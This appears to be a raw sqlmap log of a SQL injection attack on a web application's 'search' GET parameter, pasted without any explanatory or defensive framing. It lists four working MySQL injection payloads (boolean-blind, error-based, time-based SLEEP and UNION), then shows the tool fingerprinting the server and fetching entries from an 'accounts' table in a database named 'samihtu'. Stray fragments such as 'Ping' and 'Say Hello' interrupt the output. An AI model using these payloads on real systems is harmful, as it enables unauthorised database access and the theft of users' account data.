 Parameter: search (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: search=%' AND 1176=1176#

    Type: error-based
    Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: search=%' AND (SELECT 4704 FROM(SELECT COUNT(*),CONCAT(0×717a626271,(SELECT (ELT(4704=4704,1))),0×71766b7871,FLOOR(RAND(0
)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- bLlr

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=%' AND (SELECT 6220 FROM (SELECT(SLEEP(5)))bmWN)-- WzKM

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: search=%' UNION ALL SELECT NULL,CONCAT(0×717a626271,0×694c5047684f796d595558714a4e48616446456242675a4858514e50656a664d646
56f4c42466358,0×71766b7871)#
---
[11:26:01] [INFO] the back-end DBMS is MySQL
[11:26:01] [INFO] fetching banner
web server operating system: Windows
web application technology: Apache 2.4.16, PHP 5.6.11
back-end DBMS: MySQL ≥ 5.0
Ping
banner: '5.6.25'
[11:26:01] [INFO] fetching tables for database: 'samihtu'
[11:26:02] [WARNING] reflective value(s) found and filtering out
[11:26:03] [INFO] fetching columns for table 'accounts' in database 'samihtu'
[11:26:05] [INFO] fetching entries for table 'accounts' in database 'samihtu'
Say Hello
Database: samihtu